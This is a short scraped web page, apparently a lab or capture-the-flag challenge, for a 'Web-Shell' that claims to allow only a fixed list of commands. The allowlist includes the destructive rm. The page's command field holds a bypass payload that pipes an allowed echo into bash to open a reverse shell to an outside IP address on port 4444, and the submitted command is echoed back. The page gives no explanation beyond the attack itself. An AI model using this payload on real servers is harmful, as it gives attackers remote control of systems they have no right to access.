 Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is discovered.
echo "bash -i >& /dev/tcp/172.20.10.5/4444 0>&1" | bash
Run
Command : echo ‘bash -i >& /dev/tcp/172.20.10.5/4444 0>&1’ | bash